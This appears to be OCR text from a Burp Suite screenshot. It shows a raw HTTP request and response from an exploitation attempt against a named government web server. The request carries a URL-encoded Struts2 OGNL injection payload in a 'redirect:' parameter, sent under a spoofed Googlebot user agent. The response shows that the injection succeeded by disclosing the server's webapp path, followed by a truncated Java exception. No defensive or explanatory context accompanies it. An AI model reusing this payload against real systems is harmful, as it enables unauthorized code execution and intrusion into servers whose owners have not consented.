 Go
Cancel
<
▼
>
▼
Request
Raw
Params
Headers
Hex
POST /spsp/userreg/userReg!toRegPage.do HTTP/1.0
Accept: application/x-shockwave-flash, image/gif, image/x-xbitmap, image/jpeg,
image/pjpeg, application/vnd.ms-excel, application/vnd.ms-powerpoint, application/msword,
*/*
Referer:www.google.com.hk
Content-Type: application/x-www-form-urlencoded
User-Agent: * Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)
Host: zhbg.hda.gov.cn
Proxy-Connection: Keep-Alive
Content-Length: 300
redirect:$%7B%23a%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletRequest')
,%23b%3d%23a.getRealPath(%22/%22),%23matt%3d%23context.get('com.opensymphony.xwork2.dispatc
her.HttpServletResponse'),%23matt.getWriter().println(%23b),%23matt.getWriter().flush(),%23
matt.getWriter().close()%7D
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Mon, 02 Mar 2015 14:36:14 GMT
Server: Resin/3.1.0
Content-Language: zh-CN
Connection: close
Content-Type: text/plain; charset=UTF-8
/apps/zhpt/resin-3.1.0/webapps/spsp/
<html>
<body>
<h1>500 Servlet Exception</h1>
<code><pre>
java.lang.IllegalStateException: Can't sendRedi
to the client.
at
com.caucho.server.connection.AbstractHttpRespon
onse.java:567)